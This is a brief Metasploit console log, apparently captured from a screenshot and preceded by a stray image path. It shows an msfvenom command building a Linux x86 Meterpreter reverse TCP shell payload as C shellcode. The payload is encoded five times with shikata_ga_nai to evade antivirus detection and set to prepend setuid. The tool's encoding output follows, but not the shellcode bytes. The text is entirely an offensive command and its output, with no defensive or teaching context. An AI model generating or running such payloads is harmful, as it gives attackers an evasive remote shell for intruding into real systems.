 msf6 > msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=0.0.0.0 -b "\x00\x0a\x0d" -f c -e x86/shikata_ga_nai -i 5 EXITFUNC=thread PrependSetuid=True
[*] exec: msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=0.0.0.0 -b "\x00\x0a\x0d" -f c -e x86/shikata_ga_nai -i 5 EXITFUNC=thread PrependSetuid=True
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 5 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 154 (iteration=0)
x86/shikata_ga_nai succeeded with size 181 (iteration=1)
x86/shikata_ga_nai succeeded with size 208 (iteration=2)
x86/shikata_ga_nai succeeded with size 235 (iteration=3)
x86/shikata_ga_nai succeeded with size 262 (iteration=4)
x86/shikata_ga_nai chosen with final size 262
Payload size: 262 bytes
Final size of c file: 1129 bytes